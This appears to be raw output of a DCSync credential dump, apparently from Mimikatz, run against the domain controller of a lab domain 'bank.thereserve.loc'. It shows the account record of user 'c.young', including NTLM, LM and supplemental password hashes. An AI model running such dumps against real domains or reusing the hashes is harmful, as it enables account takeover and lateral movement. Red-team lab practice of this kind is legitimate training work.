 [DC] 'bank.thereserve.loc' will be the domain
[DC] 'BANKDC.bank.thereserve.loc' will be the DC server
[DC] 'c.young' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : c.young
** SAM ACCOUNT **
SAM Username         : c.young
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/14/2023 5:36:11 AM
Object Security ID   : S-1-5-21-3455338511-2124712869-1448239061-1277
Object Relative ID   : 1277
Credentials:
  Hash NTLM: fbdcd5041c96ddbd82224270b57f11fc
    ntlm- 0: fbdcd5041c96ddbd82224270b57f11fc
    lm  - 0: b55a8414313047517459748ecfc6c697
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6e26555155ef3adaf51063431ee65a76